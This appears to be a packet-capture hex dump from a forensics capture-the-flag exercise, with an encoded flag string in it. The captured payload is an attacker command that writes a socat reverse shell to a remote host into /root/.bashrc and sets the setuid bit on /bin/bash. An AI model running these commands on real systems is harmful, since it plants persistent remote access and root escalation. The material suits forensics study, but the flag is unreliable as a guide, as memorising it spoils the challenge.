 0000 08 00 27 22 46 4f e0 4f 43 f7 13 5e 08 00 45 00 ··'"FO·O C··^··E·
0010 00 df 0c 9b 40 00 40 06 a8 d3 c0 a8 01 b4 c0 a8 ····@·@· ········
0020 01 a6 05 39 b1 68 a4 d6 7a e0 37 ea 8e 50 80 18 ···9·h·· z·7··P··
0030 01 f6 85 7c 00 00 01 01 08 0a ba 49 2d f2 3f 9a ···|···· ···I-·?·
0040 1d aa 65 63 68 6f 20 27 73 6f 63 61 74 20 54 43 ··echo ' socat TC
0050 50 3a 31 39 32 2e 31 36 38 2e 31 2e 31 38 30 3a P:192.16 8.1.180:
0060 31 33 33 37 20 45 58 45 43 3a 73 68 27 20 3e 20 1337 EXE C:sh' >
0070 2f 72 6f 6f 74 2f 2e 62 61 73 68 72 63 20 26 26 /root/.b ashrc &&
0080 20 65 63 68 6f 20 22 3d 3d 67 43 39 46 53 49 35 echo "= =gC9FSI5
0090 74 47 4d 77 41 33 63 66 52 6a 64 30 6f 32 58 7a tGMwA3cf Rjd0o2Xz
00a0 30 47 4e 6a 4e 6a 59 66 52 33 63 31 70 32 58 6e 0GNjNjYf R3c1p2Xn
00b0 35 57 4d 79 42 58 4e 66 52 6a 64 30 6f 32 65 43 5WMyBXNf Rjd0o2eC
00c0 52 46 53 22 20 7c 20 72 65 76 20 3e 20 2f 64 65 RFS" | r ev > /de
00d0 76 2f 6e 75 6c 6c 20 26 26 20 63 68 6d 6f 64 20 v/null & & chmod
00e0 2b 73 20 2f 62 69 6e 2f 62 61 73 68 0a +s /bin/ bash·